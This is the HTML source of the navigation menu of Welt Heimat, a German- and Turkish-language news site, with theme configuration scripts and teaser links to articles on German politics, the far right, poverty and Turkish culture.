    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41"><a href="https://www.weltheimat.com/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://de-de.facebook.com/groups/907136559385111/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@weltheimat.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.weltheimat.com/">
                <img src="https://www.weltheimat.com/wp-content/uploads/weltheimat-logo.jpg" alt="Welt Heimat" title="Welt Heimat"/>
                <span class="td-visual-hidden">Welt Heimat</span>
            </a>
            </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-61"><a href="https://www.weltheimat.com/">Übersicht</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-62"><a href="/news/politik/">Politik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697185ee23837_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697185ee23837" ><script>var block_td_uid_1_697185ee23837 = new tdBlock();
block_td_uid_1_697185ee23837.id = "td_uid_1_697185ee23837";
block_td_uid_1_697185ee23837.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_697185ee23837_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697185ee23837_rand","tdc_css_class_style":"td_uid_1_697185ee23837_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697185ee23837.td_column_number = "3";
block_td_uid_1_697185ee23837.block_type = "td_block_mega_menu";
block_td_uid_1_697185ee23837.post_count = "4";
block_td_uid_1_697185ee23837.found_posts = "571";
block_td_uid_1_697185ee23837.header_color = "";
block_td_uid_1_697185ee23837.ajax_pagination_infinite_stop = "";
block_td_uid_1_697185ee23837.max_num_pages = "143";
tdBlocksArray.push(block_td_uid_1_697185ee23837);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697185ee23837" id="td_uid_2_697185ee24bfc" data-td_block_id="td_uid_1_697185ee23837" data-td_filter_value="" href="https://www.weltheimat.com/news/politik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_697185ee23837"  id="td_uid_3_697185ee24c13" data-td_block_id="td_uid_1_697185ee23837" data-td_filter_value="8" href="https://www.weltheimat.com/news/politik/aussenpolitik/">Aussenpolitik</a><a class="mega-menu-sub-cat-td_uid_1_697185ee23837"  id="td_uid_4_697185ee24c2a" data-td_block_id="td_uid_1_697185ee23837" data-td_filter_value="115" href="https://www.weltheimat.com/news/politik/deutsch/">Deutsch</a><a class="mega-menu-sub-cat-td_uid_1_697185ee23837"  id="td_uid_5_697185ee24c3d" data-td_block_id="td_uid_1_697185ee23837" data-td_filter_value="10" href="https://www.weltheimat.com/news/politik/europa/">Europa</a><a class="mega-menu-sub-cat-td_uid_1_697185ee23837"  id="td_uid_6_697185ee24c50" data-td_block_id="td_uid_1_697185ee23837" data-td_filter_value="9" href="https://www.weltheimat.com/news/politik/innenpolitik/">Innenpolitik</a></div></div><div id=td_uid_1_697185ee23837 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/ein-grus-der-eine-drohung-ist-die-normalisierung-faschistischer-symbole-in-deutschland/" rel="bookmark" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-218x150.webp" srcset="https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-218x150.webp 218w, https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland"/></a></div>                <a href="https://www.weltheimat.com/news/politik/deutsch/" class="td-post-category">Deutsch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/ein-grus-der-eine-drohung-ist-die-normalisierung-faschistischer-symbole-in-deutschland/" rel="bookmark" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland">Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyada-2-milyon-cocuk-ve-genc-yoksulluk-sinirinda-uygulanan-politikalar-yeterli-degil/" rel="bookmark" title="Almanya&#8217;da 2 Milyon Çocuk ve Genç Yoksulluk Sınırında, Uygulanan Politikalar Yeterli Değil!"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/sembolik-fotoyoksul01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/sembolik-fotoyoksul01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/sembolik-fotoyoksul01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;da 2 Milyon Çocuk ve Genç Yoksulluk Sınırında, Uygulanan Politikalar Yeterli Değil!"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyada-2-milyon-cocuk-ve-genc-yoksulluk-sinirinda-uygulanan-politikalar-yeterli-degil/" rel="bookmark" title="Almanya&#8217;da 2 Milyon Çocuk ve Genç Yoksulluk Sınırında, Uygulanan Politikalar Yeterli Değil!">Almanya&#8217;da 2 Milyon Çocuk ve Genç Yoksulluk Sınırında, Uygulanan Politikalar Yeterli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/alman-mahkemesi-uelkuecuelerin-silah-ruhsatlarini-iptal-edebilecegine-karar-verdi/" rel="bookmark" title="Alman Mahkemesi, Ülkücülerin Silah Ruhsatlarını İptal Edebileceğine Karar Verdi"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/silahruhsatıiptaş01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/silahruhsatıiptaş01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/silahruhsatıiptaş01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Alman Mahkemesi, Ülkücülerin Silah Ruhsatlarını İptal Edebileceğine Karar Verdi"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/alman-mahkemesi-uelkuecuelerin-silah-ruhsatlarini-iptal-edebilecegine-karar-verdi/" rel="bookmark" title="Alman Mahkemesi, Ülkücülerin Silah Ruhsatlarını İptal Edebileceğine Karar Verdi">Alman Mahkemesi, Ülkücülerin Silah Ruhsatlarını İptal Edebileceğine Karar Verdi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyanin-irkcilikla-muecadelesindeki-sinavi-zayif-politikalar-ve-tehlikeli-sonuclar/" rel="bookmark" title="Almanya&#8217;nın İrkçılıkla Mücadelesindeki Sınavı: Zayıf Politikalar ve Tehlikeli Sonuçlar"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/dalboy01010101-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/dalboy01010101-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/dalboy01010101-100x70.jpg 100w, https://www.weltheimat.com/wp-content/uploads/dalboy01010101-847x580.jpg 847w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;nın İrkçılıkla Mücadelesindeki Sınavı: Zayıf Politikalar ve Tehlikeli Sonuçlar"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyanin-irkcilikla-muecadelesindeki-sinavi-zayif-politikalar-ve-tehlikeli-sonuclar/" rel="bookmark" title="Almanya&#8217;nın İrkçılıkla Mücadelesindeki Sınavı: Zayıf Politikalar ve Tehlikeli Sonuçlar">Almanya&#8217;nın İrkçılıkla Mücadelesindeki Sınavı: Zayıf Politikalar ve Tehlikeli Sonuçlar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697185ee23837" data-td_block_id="td_uid_1_697185ee23837"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697185ee23837" data-td_block_id="td_uid_1_697185ee23837"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-434"><a href="/news/wirtschaft/">Wirtschaft</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697185ee25885_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697185ee25885" ><script>var block_td_uid_7_697185ee25885 = new tdBlock();
block_td_uid_7_697185ee25885.id = "td_uid_7_697185ee25885";
block_td_uid_7_697185ee25885.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_7_697185ee25885_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697185ee25885_rand","tdc_css_class_style":"td_uid_7_697185ee25885_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697185ee25885.td_column_number = "3";
block_td_uid_7_697185ee25885.block_type = "td_block_mega_menu";
block_td_uid_7_697185ee25885.post_count = "4";
block_td_uid_7_697185ee25885.found_posts = "164";
block_td_uid_7_697185ee25885.header_color = "";
block_td_uid_7_697185ee25885.ajax_pagination_infinite_stop = "";
block_td_uid_7_697185ee25885.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_7_697185ee25885);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_697185ee25885" id="td_uid_8_697185ee2656f" data-td_block_id="td_uid_7_697185ee25885" data-td_filter_value="" href="https://www.weltheimat.com/news/wirtschaft/">Tümü</a><a class="mega-menu-sub-cat-td_uid_7_697185ee25885"  id="td_uid_9_697185ee26588" data-td_block_id="td_uid_7_697185ee25885" data-td_filter_value="22" href="https://www.weltheimat.com/news/wirtschaft/europa-wirtschaft/">Europa</a><a class="mega-menu-sub-cat-td_uid_7_697185ee25885"  id="td_uid_10_697185ee2659f" data-td_block_id="td_uid_7_697185ee25885" data-td_filter_value="23" href="https://www.weltheimat.com/news/wirtschaft/global/">Global</a></div></div><div id=td_uid_7_697185ee25885 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/ein-grus-der-eine-drohung-ist-die-normalisierung-faschistischer-symbole-in-deutschland/" rel="bookmark" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-218x150.webp" srcset="https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-218x150.webp 218w, https://www.weltheimat.com/wp-content/uploads/drestenfasistweltuyari01-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland"/></a></div>                <a href="https://www.weltheimat.com/news/politik/deutsch/" class="td-post-category">Deutsch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/ein-grus-der-eine-drohung-ist-die-normalisierung-faschistischer-symbole-in-deutschland/" rel="bookmark" title="Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in Deutschland">Ein Gruß, der eine Drohung ist: Die Normalisierung faschistischer Symbole in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/almanyanin-asiri-sagla-mucadelesi-afd-ve-abdnin-rolu/" rel="bookmark" title="Almanya&#8217;nın Aşırı Sağla Mücadelesi: AfD ve ABD&#8217;nin Rolü"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/afddemamdalmanwelt01-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/afddemamdalmanwelt01-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/afddemamdalmanwelt01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Almanya&#8217;nın Aşırı Sağla Mücadelesi: AfD ve ABD&#8217;nin Rolü"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/almanyanin-asiri-sagla-mucadelesi-afd-ve-abdnin-rolu/" rel="bookmark" title="Almanya&#8217;nın Aşırı Sağla Mücadelesi: AfD ve ABD&#8217;nin Rolü">Almanya&#8217;nın Aşırı Sağla Mücadelesi: AfD ve ABD&#8217;nin Rolü</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo">Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/rusya-odessa-limanina-saldirdi-mi/" rel="bookmark" title="Rusya Odessa limanına saldırdı mı?"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/odesaweltsaldırı012-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/odesaweltsaldırı012-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/odesaweltsaldırı012-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rusya Odessa limanına saldırdı mı?"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/rusya-odessa-limanina-saldirdi-mi/" rel="bookmark" title="Rusya Odessa limanına saldırdı mı?">Rusya Odessa limanına saldırdı mı?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697185ee25885" data-td_block_id="td_uid_7_697185ee25885"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697185ee25885" data-td_block_id="td_uid_7_697185ee25885"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-64"><a href="/news/kultur/">Kultur</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697185ee27056_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697185ee27056" ><script>var block_td_uid_11_697185ee27056 = new tdBlock();
block_td_uid_11_697185ee27056.id = "td_uid_11_697185ee27056";
block_td_uid_11_697185ee27056.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"12","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_697185ee27056_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697185ee27056_rand","tdc_css_class_style":"td_uid_11_697185ee27056_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697185ee27056.td_column_number = "3";
block_td_uid_11_697185ee27056.block_type = "td_block_mega_menu";
block_td_uid_11_697185ee27056.post_count = "4";
block_td_uid_11_697185ee27056.found_posts = "27";
block_td_uid_11_697185ee27056.header_color = "";
block_td_uid_11_697185ee27056.ajax_pagination_infinite_stop = "";
block_td_uid_11_697185ee27056.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_11_697185ee27056);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697185ee27056" id="td_uid_12_697185ee277a5" data-td_block_id="td_uid_11_697185ee27056" data-td_filter_value="" href="https://www.weltheimat.com/news/kultur/">Tümü</a><a class="mega-menu-sub-cat-td_uid_11_697185ee27056"  id="td_uid_13_697185ee277bb" data-td_block_id="td_uid_11_697185ee27056" data-td_filter_value="21" href="https://www.weltheimat.com/news/kultur/essen-trinken/">Essen &amp; Trinken</a><a class="mega-menu-sub-cat-td_uid_11_697185ee27056"  id="td_uid_14_697185ee277d0" data-td_block_id="td_uid_11_697185ee27056" data-td_filter_value="15" href="https://www.weltheimat.com/news/kultur/kino/">Kino</a><a class="mega-menu-sub-cat-td_uid_11_697185ee27056"  id="td_uid_15_697185ee277e3" data-td_block_id="td_uid_11_697185ee27056" data-td_filter_value="13" href="https://www.weltheimat.com/news/kultur/kunst/">Kunst</a><a class="mega-menu-sub-cat-td_uid_11_697185ee27056"  id="td_uid_16_697185ee277f5" data-td_block_id="td_uid_11_697185ee27056" data-td_filter_value="16" href="https://www.weltheimat.com/news/kultur/literatur/">Literatur</a><a class="mega-menu-sub-cat-td_uid_11_697185ee27056"  id="td_uid_17_697185ee27806" data-td_block_id="td_uid_11_697185ee27056" data-td_filter_value="14" href="https://www.weltheimat.com/news/kultur/musik/">Musik</a></div></div><div id=td_uid_11_697185ee27056 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/oeluemsuez-akisin-sesi-nehirlerimizin-hueznue-ormanlarimizin-cigligi/" rel="bookmark" title="Ölümsüz Akışın Sesi: Nehirlerimizin Hüznü, Ormanlarımızın Çığlığı"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/heswelt04-218x150.jpeg" srcset="https://www.weltheimat.com/wp-content/uploads/heswelt04-218x150.jpeg 218w, https://www.weltheimat.com/wp-content/uploads/heswelt04-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ölümsüz Akışın Sesi: Nehirlerimizin Hüznü, Ormanlarımızın Çığlığı"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/oeluemsuez-akisin-sesi-nehirlerimizin-hueznue-ormanlarimizin-cigligi/" rel="bookmark" title="Ölümsüz Akışın Sesi: Nehirlerimizin Hüznü, Ormanlarımızın Çığlığı">Ölümsüz Akışın Sesi: Nehirlerimizin Hüznü, Ormanlarımızın Çığlığı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/tuerkueler-soeyledim-sana/" rel="bookmark" title="Türküler söyledim sana"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/metin-yılmaz-yazı-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/metin-yılmaz-yazı-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/metin-yılmaz-yazı-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Türküler söyledim sana"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/tuerkueler-soeyledim-sana/" rel="bookmark" title="Türküler söyledim sana">Türküler söyledim sana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/nüksanuksızıntıwelt08-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/zaporijya-nuekleer-santrali-muhtemel-sizintiya-iliskin-iki-senaryo/" rel="bookmark" title="Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo">Zaporijya Nükleer Santrali: Muhtemel Sızıntıya İlişkin İki Senaryo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.weltheimat.com/tuerk-tarihinde-kadinin-roluendeki-degisim-goek-tuerklerden-osmanli-imparatorluguna/" rel="bookmark" title="Türk Tarihinde Kadının Rolündeki Değişim: Gök Türklerden Osmanlı İmparatorluğuna"><img width="218" height="150" class="entry-thumb" src="https://www.weltheimat.com/wp-content/uploads/türk-kadınıwelt05-218x150.jpg" srcset="https://www.weltheimat.com/wp-content/uploads/türk-kadınıwelt05-218x150.jpg 218w, https://www.weltheimat.com/wp-content/uploads/türk-kadınıwelt05-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Türk Tarihinde Kadının Rolündeki Değişim: Gök Türklerden Osmanlı İmparatorluğuna"/></a></div>                <a href="https://www.weltheimat.com/news/aktuelles/" class="td-post-category">Aktuelles</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.weltheimat.com/tuerk-tarihinde-kadinin-roluendeki-degisim-goek-tuerklerden-osmanli-imparatorluguna/" rel="bookmark" title="Türk Tarihinde Kadının Rolündeki Değişim: Gök Türklerden Osmanlı İmparatorluğuna">Türk Tarihinde Kadının Rolündeki Değişim: Gök Türklerden Osmanlı İmparatorluğuna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697185ee27056" data-td_block_id="td_uid_11_697185ee27056"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697185ee27056" data-td_block_id="td_uid_11_697185ee27056"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-430"><a href="/news/umwelt/">Umwelt</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_697185ee28323_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697185ee28323" ><script>var block_td_uid_18_697185ee28323 = new tdBlock();
block_td_uid_18_697185ee28323.id = "td_uid_18_697185ee28323";
block_td_uid_18_697185ee28323.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_18_697185ee28323_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_697185ee28323_rand","tdc_css_class_style":"td_uid_18_697185ee28323_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_697185ee28323.td_column_number = "3";
block_td_uid_18_697185ee28323.block_type = "td_block_mega_menu";
block_td_uid_18_697185ee28323.post_count = "4";
block_td_uid_18_697185ee28323.found_posts = "41";
block_td_uid_18_697185ee28323.header_color = "";
block_td_uid_18_697185ee28323.ajax_pagination_infinite_stop = "";
block_td_uid_18_697185ee28323.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_18_697185ee28323);
